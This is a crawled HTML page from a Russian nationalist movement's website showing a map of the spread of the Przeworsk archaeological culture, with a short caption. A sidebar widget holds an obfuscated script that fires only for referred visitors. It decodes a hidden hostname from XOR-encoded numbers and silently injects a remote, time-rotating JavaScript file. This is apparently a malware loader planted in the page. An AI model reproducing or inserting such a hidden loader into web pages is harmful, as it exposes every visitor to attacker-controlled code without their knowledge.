

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-3-na-rubezhe-epoh.html/attachment/rasprostranenie-pshevorskoj-kultury-po-k-godlevskomu
body_size: 8547
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Распространение пшеворской культуры (по К. Годлевскому) | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=9313' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2Fkratkaya-istoriya-russkih-v-kartah-chast-3-3-na-rubezhe-epoh.html%2Fattachment%2Frasprostranenie-pshevorskoj-kultury-po-k-godlevskomu" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2Fkratkaya-istoriya-russkih-v-kartah-chast-3-3-na-rubezhe-epoh.html%2Fattachment%2Frasprostranenie-pshevorskoj-kultury-po-k-godlevskomu&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-9313 attachmentid-9313 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Распространение пшеворской культуры (по К. Годлевскому)</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-9313" class="image-attachment post-9313 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-3-na-rubezhe-epoh.html/attachment/rasprostranenie-pshevorskih-elementov-v-pamyatnikah-chernyahovskoj-kultury-2" title="Распространение пшеворской культуры (по К. Годлевскому)" rel="attachment"><img width="513" height="422" src="https://rmarsh.info/wp-content/uploads/2023/09/Rasprostranenie-pshevorskoj-kultury-po-K.-Godlevskomu.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/09/Rasprostranenie-pshevorskoj-kultury-po-K.-Godlevskomu.jpg 513w, https://rmarsh.info/wp-content/uploads/2023/09/Rasprostranenie-pshevorskoj-kultury-po-K.-Godlevskomu-300x247.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" /></a>

																<div class="entry-caption">
									<p>а — ареал пшеворской культуры в период позднего латена;</p>
<p>б — границы ареала в ранней фазе позднеримского времени;</p>
<p>в — регионы экспансии населения пшеворской культуры в ранней фазе позднеримского времени.</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-3-na-rubezhe-epoh.html/attachment/pshevorskaya-arheologicheskaya-kultura'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-3-na-rubezhe-epoh.html/attachment/rasprostranenie-pshevorskih-elementov-v-pamyatnikah-chernyahovskoj-kultury-2'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
